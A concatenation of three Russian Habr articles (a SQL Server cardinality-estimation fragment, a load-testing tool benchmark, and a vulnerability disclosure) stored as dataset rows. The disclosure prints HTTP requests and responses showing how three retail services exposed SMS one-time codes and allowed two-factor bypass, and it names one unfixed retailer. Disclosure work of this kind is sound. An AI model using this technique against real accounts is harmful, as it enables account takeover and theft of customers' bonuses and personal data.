Статистика и гистограмма не изменяются после обновления до новых версий SQL Server (2019/2022), зато способ использования сервером статистики и гистограмм изменяется, и, в итоге, могут быть получены разные оценки числа строк, что повлечёт за собой создание совсем другого плана запроса, полученного на основе другой формулы оценки возвращаемого числа строк.
Следовательно, необходимо проверить рабочую нагрузку под новым CE после обновления версии. Если будет зафиксировано снижение производительности и это будет связано с разницей расчётов в CE, вам может потребоваться вернуться к устаревшему CE (задав нужный уровень в опциях запроса или указав старый уровень совместимости для всей базы данных).
|
https://habr.com/ru/post/698354/
| null |
ru
| null |
# Сравнение производительности инструментов нагрузочного тестирования
Всем привет, меня зовут Сергей, я занимаюсь тестированием производительности. Недавно поднялся вопрос в выборе инструмента для воспроизведения довольно интенсивной нагрузки, в основном по HTTP. Инструментов для тестирования производительности сейчас представлено довольно много, в том числе многие из них являются Open Source — проектами и доступны бесплатно. Стало интересно, какой же инструмент справится с подобной задачей лучше, сможет воспроизвести большую нагрузку затратив меньше ресурсов.
Решил поставить несколько популярных инструментов в одинаковые условия и проверить результат. Если интересно что из этого получилось, добро пожаловать под кат.
ДисклеймерДанное тестирование не претендует на объективность, и показывает результаты только в одних конкретных условиях с конкретным подходом и только при использовании HTTP. Возможно что при изменении подхода или в результате какого-либо тюнинга результаты будут совершенно другие.
Итак, рассмотрим претендентов
-----------------------------
Gatling (https://gatling.io/)
-----------------------------
 Open Source инструмент для тестирования производительности, написан на Scala, поэтому работает на JVM и требует установленную Java, для разработки скриптов можно использовать Scala, Java или Kotlin, но основным языком все-таки считается Scala, большинство встречающихся примеров написано именно на нем. Из коробки умеет работать с HTTP и WebSocket, но для популярных протоколов существуют не официальные плагины. Не имеет интерфейса, все скрипты пишутся при помощи кода или рекордера. Умеет строить довольно красивые краткие отчеты. Gatling не очень популярен в России, но его популярность стремительно растет в последнее время.
Пример отчета формируемый в GatlingApache JMeter (https://jmeter.apache.org/)
------------------------------------------
Наверно самый известный инструмент для нагрузочного тестирования. Написан на Java, для работы требуется JVM, поэтому может выполняться в любой среде где есть Java. Имеет довольно понятный интерфейс. Большую часть логики запросов можно сделать без программирования, добавляя и конфигурируя нужные блоки. Из коробки поддерживает довольно много протоколов. А так же для JMeter существует огромное количество плагинов реализующих более специфические протоколы которых нет по-умолчанию. Так же вокруг JMeter очень большое сообщество специалистов, в том числе русскоязычных.
K6 (https://k6.io/)
-------------------
Подающий надежды новичок в области тестирования производительности. Распространяется бесплатно, имеет коммерческую версию, предоставляемую как сервис. Разработан на Go, скрипты пишутся на JS, из коробки умеет работать только с HTTP, но уже имеется набор плагинов для популярных протоколов. Не имеет интерфейса, все делается при помощи кода и параметров запуска.
Locust (https://locust.io/)
---------------------------
Open source фреймворк для тестирования производительности разработанный на Python, скрипты так же пишутся на Python. Очень прост в освоении, особенно для знакомых с Python. Имеет веб-интерфейс для запуска, конфигурирования параметров теста и просмотра результатов.
MF LoadRunner (https://www.microfocus.com/)
-------------------------------------------
Единственный проприетарный инструмент в нашем тесте. Очень популярный в банковской сфере, поддерживает огромное количество протоколов, имеет удобные приложения с интерфейсами для разработки, запуска тестов и анализа результатов тестирования. В зависимости от протокола доступны разные языки написания скриптов.
Для тестирования был написан примитивный веб-сервер на языке Go, который обрабатывает единственный GET-запрос и возвращает статический ответ. Кому интересно, код ниже.
Код
```
package main
import (
"fmt"
"net/http"
)
func main() {
http.HandleFunc("/", func(w http.ResponseWriter, r *http.Request) {
fmt.Fprintf(w, "Hello World!")
})
http.ListenAndServe(":8089", nil)
}
```
Максимальная производительность сервиса достигнутая на хост-машине находится примерно на уровне 150 000 запросов в секунду.
Все инструменты, кроме LoadRunner, запускались на виртуальной машине QEMU с ОС Ubuntu Server 20.04, версия ядра 5.4.0-92-generic, конфигурация виртуальной машины 4vCPU, 4GB RAM, само тестируемое приложение размещено на хост-машине, где и развернута виртуалка. Конфигурация хост-машины: AMD Ryzen 5 5500U, 16GB RAM. Kubuntu 21.10 версия ядра 5.13.0-27-generic.
Для увеличения количества подключений, на обоих линуксах были выполнены следующие настройки:
Увеличено максимальное число открытых файлов в /etc/security/limits.conf
```
* hard nofile 97816
* soft nofile 97816
```
и количество подключений
```
sysctl net.ipv4.ip_local_port_range="15000 61000"
sysctl net.core.somaxconn=1024
sysctl net.ipv4.tcp_tw_reuse=1
sysctl net.core.netdev_max_backlog=2000
sysctl net.ipv4.tcp_max_syn_backlog=2048
```
LoadRunner запускался на аналогичной конфигурации, но в качестве ОС уже была Windows Server 2019.
Мониторинг построен на связке Telegraf, Influx, Grafana. Telegraf установлен на обоих машинах, Influx и Grafana установлены на хост-машине.
Все инструменты, кроме LoadRunner, были настроены на отправку данных в Influx, понимаю что это создает лишнюю нагрузку, но зачем нужно тестирование без мониторинга.
Результаты тестирования
-----------------------
Если подробности не интересны, лучше сразу перейти к [таблице в конце](#result) статьи.
Gatling
-------
Для тестирования использовалась версия 3.7.3 (последняя на момент написания статьи)
Скрипт довольно примитивный, каждый виртуальный пользователь делает запрос, каждые 2 мс., количество пользователей возрастает от 1 до 300 за 10 минут.
Код скрипта
```
import io.gatling.core.scenario._
import io.gatling.http.Predef._
import io.gatling.core.Predef._
import scala.concurrent.duration.DurationInt
class GatlingTest extends Simulation{
val httpConf = http.baseUrl("http://192.168.122.1:8088")
val rq = http("SampleRq").get("/")
val scn = scenario("SampleScenario").forever(
pace(2.millis).
exec(rq))
setUp(
scn.inject(rampConcurrentUsers(1).to(300).during(600)).protocols(httpConf)
).maxDuration(10.minutes)
}
```
Стабильный рост нагрузки происходил примерно до **22 500** запросов в секунду, что можно считать максимальной производительностью для Gatling в данных условиях.
Важно заметить что, чем больше виртуальных пользователей, тем больше создается сетевых коннектов, которые потребляют большую часть ресурсов, при быстром выполнении запросов и минимальном количестве пользователей создается максимальная производительность.
Количество запросов в секундуКак можно заметить, рост количества запросов продолжался и дальше, и можно заметить пики на уровне 40 000 запросов в секунду, однако производительность на этом уровне была уже очень нестабильной, поэтому за максимум считаю **22 500** запросов в секунду.
Утилизация CPU на виртуальной машинеПеред началом нестабильной работы утилизация процессора виртуалки находилась на уровне около 65%, думаю такие показания связаны со склонностью виртуалок занижать потребление процессора при измерении изнутри.
Времена отклика Время отклика начало расти, как только уровень нагрузки стал нестабильным.
Количество виртуальных пользователей Количество виртуальных пользователей увеличивалось равномерно
Количество соединенеий tcp Количество соединений росло пропорционально нагрузке
JMeter
------
Для тестирования использовалась версия 5.4.3 (последняя на момент написания статьи) Подход к формированию скрипта здесь аналогичный, для пауз использовался Constant Throughput Timer с целевой производительностью 30 000 запросов в минуту на один поток. Количество пользователей 300, запускаются за 10 минут.
СкриптКонфигурация запуска пользователейСтабильный рост нагрузки продолжался примерно до **28 000** запросов в секунду, Jmeter создает минимальное количество подключений, что положительно сказывается на производительности.
Количество запросов в секунду Количество запросов возрастало довольно стабильно, пока не закончились ресурсы CPU.
Утилизация CPU виртуальной машиныПо достижению максимальной утилизации процессора, перестала расти и производительность.
Использование оперативной памяти Оперативная память утилизировалась довольно умеренно.
Количество подключений tcp Количество подключений возрастало пропорционально нагрузке.
Время отклика Время отклика начало расти, как только достигли максимальной производительности.
K6
--
Для тестирования использовалась версия k6 v0.36.0. Использовался примерно такой же подход к формированию скрипта пауза между итерациями 10 мс. Запуск 200 виртуальных пользователей за 10 минут.
Код скрипта
```
import http from 'k6/http';
import { sleep } from 'k6';
export const options = {
stages: [
{ duration: '600s', target: 200 },
{ duration: '20s', target: 0 },
],
};
export default function () {
http.get('http://192.168.122.1:8089');
sleep(0.01);
}
```
Стабильный рост нагрузки продолжался примерно до 4 500 запросов в секунду.
Количество запросов в секундуВ пике производительность возрастала до 8000 запросов в секунду, но на таком уровне нагрузка была очень нестабильной.
Время отклика Время отклика возрастало на протяжении всего теста.
Количество виртуальных пользователей Количество виртуальных пользователей возрастало равномерно.
Утилизация CPU вритуальной машины Утилизация CPU в начале нестабильной нагрузки была на уровне около 65%.
Использование оперативной памяти Оперативная память утилизировалась существенно, наблюдался значительный рост утилизации в начале нестабильной работы.
 Количество коннектов росло пропорционально нагрузке
Locust
------
Для тестирования использовалась версия 2.5.1. В скрипте прописаны паузы в 200 мс. Между запросами, количество пользователей 200, запускаются по 1 в секунду. Для отправки результатов в Influx использовалась библиотека InfluxDBListener.
Код скрипта
```
from locust import between, constant, events, tag, task, HttpUser
from locust_influxdb_listener import InfluxDBListener, InfluxDBSettings
@events.init.add_listener
def on_locust_init(environment, **_kwargs):
"""
Hook event that enables starting an influxdb connection
"""
influxDBSettings = InfluxDBSettings(
influx_host = '192.168.122.1',
influx_port = '8086',
user = 'admin',
pwd = 'admin',
database = 'monitoring'
)
InfluxDBListener(env=environment, influxDbSettings=influxDBSettings)
class HelloWorldUser(HttpUser):
@task
def hello_world(self):
self.client.get("/")
wait_time = constant(0.2)
```
Стабильный рост производительности наблюдался до 835 запросов в секунду, после происходит существенны спад и производительность становится нестабильной.
Количество запросов в секунду При этом утилизируется только одно ядро виртуальной машины.
Вывод команды top Так как использовалось только одно ядро, утилизация CPU была в пределах 25%.
Утилизация CPU виртуальной машиныПосле начала нестабильной работы время отклика начало расти.
Время откликаОперативная память утилизировалась несущественно.
Использование оперативной памятиMF LoadRunner
-------------
Для тестов использовалась верся 2021 build 371, тип скрипта WebHTTP, к сожалению простыми путями указать интервал запуска итераций меньше секунды в LoadRunner не представляется возможным, никакой паузы не указывалось. Запускались 50 пользователей (ограничение бесплатной версии) по одному в минуту.
Код скрипта
```
Action()
{
web_rest("GET: http://192.168.122.1",
"URL=http://192.168.122.1:8089",
"Method=GET",
"Snapshot=t449913.inf",
LAST);
return 0;
}
```
В RunTimeSettings обязательно нужно снять галочку Sumulate a new user on each iteration, иначе на каждый раз создается новое подключение и подключения быстро заканчиваются.
Стабильный рост производительности продолжался примерно до 7800 запросов в секунду, пока не закончились ресурсы CPU.
Количество запросов в секунду Утилизация CPU росла пропорционально нагрузке.
Утилизация CPU виртуальной машиныОперативная память утилизировалась незначительно, небольшой рост наблюдается при достижении максимальной производительности.
Использование оперативной памяти Время отклика начало немного расти после достижения максимальной производительности.
Время отклика.Итоговая таблица
----------------
| | | |
| --- | --- | --- |
| № | Название инструмента | Полученный RPS |
| 1 | Gatling | 22 500 |
| 2 | JMeter | 28 000 |
| 3 | K6 | 4 500 |
| 4 | Locust | 835 |
| 5 | LoadRunner | 7 800 |
Выскажу свое впечатление по каждому инструменту по результатам тестов.
* **Gatling** — мощный инструмент, показал высокую производительность, для новичка в НТ будет сложноват из-за подхода только через код и необходимости осваивать Scala, но специалисту с опытом определенно может пригодиться, особенно если придется тестировать веб-сокеты.
* **JMeter** — победитель в текущем конкурсе. Хороший инструмент как для новичка, потому что легок в освоении, так и для специалиста, имеет огромный функционал из коробки, а так же возможности для расширения.
* **K6** — возможно еще сыроват и поэтому показал не очень хорошие результаты. Может требует какого то тюнинга, но из коробки результаты получились не очень хорошие. Если кто то заметил что я сделал с ним не так, напишите пожалуйста в комментариях.
* **Locust** — производительность этого инструмента оказалась, мягко говоря, «слабовата». Зато он имеет очень приятный веб-интерфейс с неплохим функционалом и позволяет писать на Python. Думаю для Python-разработчиков, которым по-быстрому нужно протестировать не очень высоко нагруженный проект идеальный вариант.
* **LoadRunner** — производительность этого ветерана банковской сферы оказалась примерно по-середине, но и нужно учитывать, что запускался он под Windows. Несомненный плюс его результатов в том что нагрузка была предсказуемой, даже после исчерпания ресурсов CPU производительность не начала скакать, а находилась примерно на одном уровне.
Как видно, каждый инструмент хорош для своих целей, поэтому не стоит воспринимать этот тест как рейтинг инструментов тестирования производительности. Возможно инструмент показавший себя плохо в данном тесте, будет лидером в других условиях.
|
https://habr.com/ru/post/649295/
| null |
ru
| null |
# Уязвимости ритейлеров — три случая, когда OTP можно было получить в запросе
При входе в личные кабинеты различных сервисов, в целях безопасности, часто используется 2FA — помимо логина и пароля, нужно ввести одноразовый код.
Но, как оказалось, не всё так безопасно даже с двухфакторной аутентификацией — за последний год я нашёл три (!) сервиса, когда одноразовый код для входа, который отправляется клиенту в SMS, можно было посмотреть в самом запросе.
Далее кратко о том, чем это грозило, на конкретных примерах.
**1. Популярная сеть АЗС, более 500 000 зарегистрированных клиентов.**
**Запрос при входе в веб-версию личного кабинета:**
```
POST https://someazs.ua/ua/profile/auth/
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate, br
Accept-Language: ru,en-US;q=0.9,en;q=0.8,uk;q=0.7
Connection: keep-alive
Content-Length: 408
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=6n3l2o90hfb020u9ag020u8ha1; usersomeazs_popupcoupons=1;...
Host: someazs.ua
Origin: https://someazs.ua
Referer: https://someazs.ua/ua/login/
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
X-Compress: null
X-Requested-With: XMLHttpRequest
data[phone_mask]: 951234567
data[phone]: 0951234567
```

Ответ: `{"Status":0,"Code":"7038","status":true,"step2":true}`
Код из SMS — 7038 — виден просто в ответе сервера.
То есть на сайте, при входе в личный кабинет, в ответе был одноразовый код для входа, который отправляется клиенту в SMS — можно было войти в чужую учётную запись, указав только номер телефона клиента — а OTP посмотреть в самом запросе.
В личном кабинете доступны: номер карты лояльности, ФИО, балансы (бонусный в гривне, литровый, кофейный), история транзакций, в настройках — дата рождения, e-mail клиента и др.

С помощью дальнейших действий нетехнического характера (например, прозвон клиентов) при должном везении можно было бы воспользоваться клиентскими деньгами/литрами/кофе. Почему я пишу «при должном везении»? Когда общался о проблеме, мне сообщили, что расчёты чужими бонусами не так просто выполнить, даже если иметь доступ к учётной записи, так как есть дополнительные проверки. Тем не менее…
Ошибку исправили быстро, поблагодарили.
---
**2. Сеть социальных магазинов (похожа на [Fix-Price](https://habr.com/ru/post/313926/)), мобильное приложение (более 100 тысяч скачиваний)**

Отслеживая запросы через Fiddler, я заметил следующее. При входе в мобильное приложение, после ввода номера телефона и карты лояльности, клиенту отправляется одноразовый код.
Проблема в том, что при этом выполняется GET-запрос вида:
```
https://bulk.somesmssender.com/?sending_method=sms&from=someretailes&user=onviber4821&txt=%D0%9A%D0%BE%D0%B4+%D0%BF%D0%BE%D0%B4%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%3A+1234☎=380987654321&sign=42f66957a03090eb90556b0ef7fed2e1
```
Прямо в этом запросе виден и сам одноразовый код: текст отправляемой SMS — это
```
%D0%9A%D0%BE%D0%B4+%D0%BF%D0%BE%D0%B4%D1%82%D0%B2%D0%B5%D1%80%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%3A+1234&
```
Простое преобразование сообщает: Код+подтверждения:+1234

Т.е. в самом приложении можно посмотреть, какой код будет отправлен. Здесь также можно входить в чужие учётные записи, уже без второго фактора.
Клиенты данной сети по определённым причинам наименее защищены от мошенничества, поэтому я много раз пытался донести информацию в компанию. Я писал три раза в августе на адрес, который был указан на странице приложения в Play Market — ни одного ответа не получил, даже автоматического.
Позже я написал в компанию, чей сервис SMS рассылки они используют. Мне ответили, что необходимо обратиться к владельцу мобильного приложения, так как они не могут со своей стороны повлиять на разработку и передачу информации данной компании.
Это верно, но, я предполагал, что сервис рассылки сообщений может повлиять на них как на партнёра/клиента. К тому же, причина, по которой я написал в сервис рассылки, в том, что указанный мной GET-запрос — это именно их разработка, и эта же ситуация с большой долей вероятности может быть у других их клиентов. Я предложил, что сервису желательно исправить логику рассылки — не передавать в запросе одновременно номера телефонов клиентов и одноразовый код — на это мне не ответили.
**Немного о том, как ещё я пытался донести проблему**Затем на сайте магазина я написал на контактный email, подождал — и снова ничего. Но так как я упрямый, нашёл на том же сайте все возможные контакты (и общие ящики почты, и личные адреса) и написал им — как вы понимаете, тоже никто не ответил.
Поэтому позже я обратился в чат и прямо в чате задал вопрос, получали ли они мои письма. Сначала ответили, что не видят, потом нашли и пообещали, что передадут.
Что интересно, помимо отсутствия реакции на email на основной адрес приложения, после общения в чате мне приходили письма. В одном из них я увидел, как они меня завели в систему: «Умник»
Так себе отношение к клиенту.
Когда я последний раз проверял, исправления со стороны [Avrora](https://avrora.ua/ru) не было.
Со стороны сервиса рассылки также не было исправлений, но тут ситуация более серьёзная, поэтому названия сервиса я прямо не указываю.
---
**3. Мобильное приложение для хранения скидочных карт и выполнения мобильных платежей (более 130 тыс. клиентов)**
При входе нужно ввести только email и код. При этом выполняется запрос:
```
POST http://api.somewallet.com/mobileclient.svc/getRegistrationCode HTTP/1.1
Content-Type: application/json; charset=UTF-8
Content-Length: 100
Host: api.somewallet.com
Connection: Keep-Alive
Accept-Encoding: gzip
User-Agent: okhttp/3.12.3
{"request":{"Culture":"ru_RU","DeviceIdentifier":"4514825570005447","Identifier":"some@email"}}
```
Вот ответ:
```
{"GetRegistrationCodeResult":{"ErrorMessage":{"Code":0,"LogReferenceId":0,"Message":"SUCCESS"},"Data":{"Code":"044912"}}}
```
Здесь в ответе также видно код, который нужно ввести (044912).
После входа я получил доступ к следующим функциям:
* просмотр карт лояльности и бонусов на них,
* купонов для определённых магазинов,
* контактной информации о клиенте (номера телефонов и email, дата рождения и ФИО),
* установка, изменение и удаление кода доступа из 4 цифр,
* просмотр платёжных карт,
* получение платёжного токена (похоже на токен из моей предыдущей статьи [Как ездить на такси за чужой счёт](https://habr.com/ru/post/443928/)).
Таким образом, все функции приложения могли быть доступны любому, кто просто укажет email пользователя данного приложения — не нужно узнавать одноразовый код у пользователя, так как его видно сразу при входе. Проблема идентична двум другим.
На моё сообщение отреагировали, уязвимость исправили и финансово отблагодарили.
---
Можно сказать, что иногда в сервисах можно обойти двухфакторную аутентификацию просто просматривая запросы авторизации. И этому подвержены как веб-сайты, так и мобильные приложения. Так что в следующий раз, когда будете разрабатывать или тестировать сервисы, где есть личный кабинет, обращайте на это внимание.
|
https://habr.com/ru/post/465791/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.